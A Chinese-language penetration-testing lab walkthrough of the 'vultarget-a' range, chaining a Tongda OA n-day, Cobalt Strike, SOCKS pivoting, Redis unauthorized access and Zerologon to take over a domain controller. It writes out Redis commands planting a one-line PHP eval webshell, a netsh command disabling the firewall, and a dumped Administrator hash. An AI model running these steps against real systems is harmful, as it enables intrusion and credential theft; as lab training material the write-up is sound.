vultarget-a靶场渗透

1.信息收集



web服务器地址为http://192.168.14.137/,很明显该网站属于通达oa

2.通达oa-nday getshell

扫描通达oa历史漏洞,成功getshell



蚁剑连接shell,system权限



3.上线CS

本地生成exe上传至服务器,运行成功上线



4.内网信息收集

可以发现此win7主机存在双网卡,192.168.14.0为外网环境,10.0.20.0为内网环境



5.存活主机探测

对10.0.20.0网段探测存活主机,发现主机10.0.20.99





6.socks代理

建立socks代理,使流量转发至kali



7.端口扫描

发现其存在redis服务和web服务



8.web服务敏感信息泄露

对80端口进行目录扫描,发现phpinfo页面



9.redis未授权访问



尝试redis未授权访问,成功连接

使用redis写shell,网站绝对路径可在phpinfo界面中获取

CONFIG SET dir "C:/phpStudy/PHPTutorial/WWW/"

CONFIG SET dbfilename shell.php

set 1 "<?php @eval($_POST['a']);?>"

save



使用蚁剑连接shell



10.上线CS

先关闭防火墙

netsh advfirewall set allprofiles state off正向shell上线CS

10.域内信息收集



发现win2016处于域内,域控为win2019



ping一下获取域控ip为10.0.10.110





11.CVE-2020-1472利用

CVE-2020-1472影响win server2008r到win2019多个操作系统版本,只需要得到域控的用户名且能够访问到目标域控,漏洞不需要主机在域环境下,原理是通过将目标域控密码置空,根据获取的凭得到域管理员的权限。



先挂一个sock4代理

利用用cve-2020-1472漏洞将域控密码置空



使用secretsdump.py尝试获取administrator域控的hash值,此文件在impacket/examples目录下

成功获取hash

Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::使用smbexec.py拿域控shell,成功横向移动

